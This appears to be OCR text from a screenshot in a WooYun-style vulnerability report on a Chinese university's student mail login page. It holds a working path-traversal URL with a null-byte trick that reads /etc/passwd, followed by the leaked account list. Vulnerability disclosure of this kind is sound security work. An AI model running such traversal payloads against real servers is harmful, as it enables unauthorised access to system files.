 中南大学生邮件系统 - 360极速浏览器
mail.znufe.edu.cn//login.php?Lang=../../../../../../../../../../etc/passwd%00.jpg
百度
中南大学生邮件系统
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin ident:x:98:98::/home/ident:/sbin/nologin netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash nscd:x:28:28:NSCD
Daemon:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin squid:x:23:23::/var/spool/squid:/sbin/nologin webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin xfs:x:43:43:X Font
Server:/etc/X11/fs:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
htt:x:100:103:IIIMF Htt:/usr/lib/im:/sbin/nologin pvm:x:24:24::/usr/share/pvm3:/bin/bash canna:x:39:39:Canna Service User:/var/lib/canna:/sbin/nologin wnn:x:49:49:Wnn Input Server:/var/lib/wnn:/sbin/nologin
quagga:x:92:92:Quagga routing suite:/var/run/quagga:/sbin/nologin cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin
exim:x:93:93::/var/spool/exim:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin mysql:x:27:27:MySQL
Server:/var/lib/mysql:/bin/bash postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash amanda:x:33:6:Amanda user:/var/lib/amanda:/bin/bash fax:x:78:78:mgetty fax spool user:/var/spool/fax:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin ldap:x:55:55:LDAP User:/var/lib/ldap:/bin/false radiusd:x:95:95:radiusd user:/:/bin/false radvd:x:75:75:radvd user:/:/sbin/nologin
superl:x:500:500:superl:/home/superl:/bin/bash alias:x:501:501::/var/qmail/alias:/sbin/nologin qmaild:x:502:501::/var/qmail:/sbin/nologin qmaill:x:503:501::/var/qmail:/sbin/nologin
qmailp:x:504:501::/var/qmail:/sbin/nologin qmailq:x:505:502::/var/qmail:/sbin/nologin qmailr:x:506:502::/var/qmail:/sbin/nologin qmails:x:507:502::/var/qmail:/sbin/nologin
vpopmail:x:589:589::/home/vpopmail:/bin/bash spamd:x:590:590::/home/spamd:/bin/false clamav:x:591:591::/home/clamav:/bin/false qscand:x:592:592::/home/qscand:/bin/false
中南财经政法大学 ·学生邮件系统
已拥有免费邮箱？
请登录使用邮箱服务
: @
mail.znufe.edu.cn
:
Language
10 M
mail.znufe.edu.cn
注册免费邮箱
www.wooyun.org